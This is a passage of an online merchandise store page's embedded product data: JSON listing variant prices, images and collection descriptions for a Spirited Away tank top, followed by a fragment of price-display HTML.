d":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":311,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Spirited Away Bathhouse  Tank Top RB2907"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESlim match, but when that\u0026rsquo;s not your factor, order a dimension up\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\u003C\/li\u003E\n\u003Cli\u003EEthically sourced\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"brand":null,"created_at":"2025-06-27T08:39:48.000000Z","updated_at":"2025-06-30T02:56:08.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":29224,"combination_id":"19"},"source":null,"id_source":null,"media":[{"id":663,"model_type":"product","model_id":311,"uuid":"2bc4b0a5-cfc3-464b-a21a-fd906aacf12d","collection_name":"images","name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-5","file_name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27229,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":29760},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-27T08:39:49.000000Z","updated_at":"2025-06-27T08:39:50.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/spiritedawaymerchandise.com\/media\/663\/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-5.jpg","preview_url":""},{"id":680,"model_type":"product","model_id":311,"uuid":"0f5a1e3f-80db-4d5d-944a-178fb2750359","collection_name":"images","name":"raf750x1000075tfafafaca443f4786-5","file_name":"raf750x1000075tfafafaca443f4786-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":20459,"manipulations":[],"custom_properties":{"image_id_woo":29761},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":2,"created_at":"2025-06-27T08:39:50.000000Z","updated_at":"2025-06-27T08:39:51.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/spiritedawaymerchandise.com\/media\/680\/raf750x1000075tfafafaca443f4786-5.jpg","preview_url":""}],"prices":[{"id":308,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":308,"price":{"value":2890,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:15:55.000000Z","updated_at":"2025-06-26T09:15:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:15:55.000000Z","updated_at":"2025-06-26T09:15:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T08:39:51.000000Z","updated_at":"2025-06-27T08:39:51.000000Z","laravel_through_key":311,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:15:55.000000Z","updated_at":"2025-06-26T09:15:55.000000Z"},"priceable":{"id":308,"product_id":311,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"SPIRTSKU-57393","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T08:39:51.000000Z","updated_at":"2025-06-27T08:39:51.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":663,"model_type":"product","model_id":311,"uuid":"2bc4b0a5-cfc3-464b-a21a-fd906aacf12d","collection_name":"images","name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-5","file_name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27229,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":29760},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-27T08:39:49.000000Z","updated_at":"2025-06-27T08:39:50.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/spiritedawaymerchandise.com\/media\/663\/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-5.jpg","preview_url":""},"collections":[{"id":124,"collection_group_id":1,"_lft":124,"_rgt":125,"parent_id":75,"type":"static","attribute_data":{"name":{"en":"Spirited Away Tank Tops"},"description":{"en":"You\u0027ll find the perfect Spirited Away Tank Top for you. With 100s of Spirited Away products to choose from, here you can find your next favorite T-Shirt. We are always trying to stay active and fit, so we found this highly relevant article when searching for Spirited Away Workout Gear. Just like the main character of the movie, it\u0027s easy to be content with a boring workout routine, but sometimes you just have to let your hair down and go at it!"}},"sort":"custom","created_at":"2025-06-27T08:36:13.000000Z","updated_at":"2025-12-03T16:37:48.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-tanks","combination_id":19,"base_price":28.9},"type_code":"tank-tops","pivot":{"product_id":311,"collection_id":124,"position":1,"created_at":"2025-06-27T08:39:48.000000Z","updated_at":"2025-06-27T08:39:48.000000Z"},"ancestors":[{"id":75,"collection_group_id":1,"_lft":117,"_rgt":126,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Spirited Away Workout Gear"},"description":{"en":"Don\u0027t let fatigue slow down your workout! Japanese animation film Spirited Away tells the story of a young girl named Chihiro, who is trapped in a magical world inhabited by strange creatures. After meeting Haku, Chihiro learns her parents work for the bathhouse restaurant owned by the witch Yubaba. Her parents are turned into pigs, and she must find them before Yubaba gets to them first. She\u0027ll need to use her wits and wit to free herself from this tricky situation - and she\u0027ll need some good gear if she\u0027s going to make it out alive!"}},"sort":"custom","created_at":"2025-06-27T08:36:12.000000Z","updated_at":"2025-06-27T08:36:12.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":131,"language_id":1,"element_type":"collection","element_id":75,"slug":"spirited-away-workout-gear","default":true,"created_at":"2025-06-27T08:36:12.000000Z","updated_at":"2025-06-30T02:29:56.000000Z"}},{"id":124,"collection_group_id":1,"_lft":124,"_rgt":125,"parent_id":75,"type":"static","attribute_data":{"name":{"en":"Spirited Away Tank Tops"},"description":{"en":"You\u0027ll find the perfect Spirited Away Tank Top for you. With 100s of Spirited Away products to choose from, here you can find your next favorite T-Shirt. We are always trying to stay active and fit, so we found this highly relevant article when searching for Spirited Away Workout Gear. Just like the main character of the movie, it\u0027s easy to be content with a boring workout routine, but sometimes you just have to let your hair down and go at it!"}},"sort":"custom","created_at":"2025-06-27T08:36:13.000000Z","updated_at":"2025-12-03T16:37:48.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-tanks","combination_id":19,"base_price":28.9},"type_code":"tank-tops","default_url":{"id":180,"language_id":1,"element_type":"collection","element_id":124,"slug":"spirited-away-tank-tops","default":true,"created_at":"2025-06-27T08:36:13.000000Z","updated_at":"2025-06-30T02:29:58.000000Z"}}],"default_url":{"id":180,"language_id":1,"element_type":"collection","element_id":124,"slug":"spirited-away-tank-tops","default":true,"created_at":"2025-06-27T08:36:13.000000Z","updated_at":"2025-06-30T02:29:58.000000Z"}}],"default_url":{"id":497,"language_id":1,"element_type":"product","element_id":311,"slug":"63987749-e1h7l","default":true,"created_at":"2025-06-27T08:39:48.000000Z","updated_at":"2025-06-27T08:39:48.000000Z"},"variants":[{"id":308,"product_id":311,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"SPIRTSKU-57393","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T08:39:51.000000Z","updated_at":"2025-06-27T08:39:51.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
